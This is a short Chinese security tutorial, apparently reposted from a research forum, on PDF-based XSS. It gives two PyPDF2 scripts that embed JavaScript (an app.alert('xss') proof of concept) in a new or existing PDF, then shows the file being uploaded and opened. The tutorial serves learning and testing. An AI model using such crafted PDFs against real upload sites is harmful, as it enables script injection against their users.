
这个漏洞原理很简单,就是上传的pdf可以执行js代码
现成的pdf直接下载就可以
工欲善其事,必先利其器
在学习这个漏洞的时候,搜了一下,如何制作这种pdf文件

结果千篇一律,他们文章开头都是"打开迅捷pdf"(很明显都是从同样的地方"拿"的)

这里额外提供两种制作方法
1.Adobe Acrobat DC





然后保存pdf就行了
2.python

首先安装PyPDF2
2.1新建空的xss pdf
from PyPDF2 import PdfReader, PdfWriter # 创建一个新的 PDF 文档 output_pdf = PdfWriter() # 添加一个新页面 page = output_pdf.add_blank_page(width=72, height=72) # 添加js代码 output_pdf.add_js("app.alert('xss');") # 将新页面写入到新 PDF 文档中 with open("xss.pdf", "wb") as f: output_pdf.write(f)
2.2附加到已存在的pdf
from PyPDF2 import PdfReader, PdfWriter # 打开原始 PDF 文件 input_pdf = PdfReader("x.pdf") # 创建一个新的 PDF 文档 output_pdf = PdfWriter() # 将现有的 PDF 页面复制到新文档 for i in range(len(input_pdf.pages)): output_pdf.add_page(input_pdf.pages[i]) # 添加 JavaScript 代码 output_pdf.add_js("app.alert('xss');") # 将新 PDF 文档写入到文件中 with open("xss.pdf", "wb") as f: output_pdf.write(f)
示例
上传pdf得到pdf的路径

访问pdf

文章来源: https://xz.aliyun.com/t/12467
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh